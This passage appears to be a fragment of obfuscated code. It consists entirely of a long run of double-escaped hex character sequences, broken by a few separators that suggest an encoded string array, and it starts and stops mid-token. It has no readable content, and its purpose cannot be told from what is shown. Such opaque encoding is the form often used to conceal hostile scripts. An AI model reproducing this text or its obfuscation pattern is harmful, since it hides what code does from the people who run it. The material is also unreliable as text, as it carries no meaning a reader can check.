x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x